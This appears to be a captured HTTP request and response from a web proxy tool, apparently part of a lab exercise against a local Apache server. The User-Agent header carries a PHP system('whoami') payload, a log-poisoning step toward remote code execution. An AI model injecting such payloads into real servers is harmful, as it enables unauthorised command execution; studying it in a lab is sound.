 1 × ...
Go Cancel < >
Request
Raw Headers Hex
GET /cualquiercosa HTTP/1.1
Host: localhost:4646
User-Agent: Mozilla/5.0 <?php system('whoami'); ?> Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Sat, 04 Jan 2020 12:50:56 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 273
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Debian) Server at localhost Port 4646</address>
</body></html>